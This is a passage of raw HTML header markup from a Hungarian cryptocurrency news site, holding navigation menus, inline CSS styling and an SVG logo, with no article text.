class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header 